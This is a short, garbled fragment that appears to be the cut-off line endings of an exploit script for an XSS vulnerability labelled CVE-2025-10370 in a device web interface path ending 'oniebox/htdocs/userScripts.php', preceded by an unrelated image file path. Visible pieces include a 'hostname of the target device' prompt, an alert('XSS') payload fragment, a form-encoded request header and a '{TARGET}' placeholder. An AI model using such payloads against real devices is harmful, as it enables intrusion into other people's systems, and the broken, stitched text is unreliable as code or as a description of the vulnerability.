
hostname of the target device
oniebox/htdocs/userScripts.php"
ert("XSS - CVE-2025-10370")>'
-www-form-urlencoded"
,
load
d to {TARGET}"
)